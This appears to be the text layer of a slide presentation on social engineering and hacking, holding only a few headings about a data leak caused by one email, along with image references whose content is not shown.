# SOCIAL ENGINEERING AND HACKING

### with a 70% success rate



# **Lovely**  SATURDAY **Morning**



### **Imagine your whole customer database just leaked.**





### **Imagine your whole customer database just leaked.**



# **Simple sending just**  ONE EMAIL.















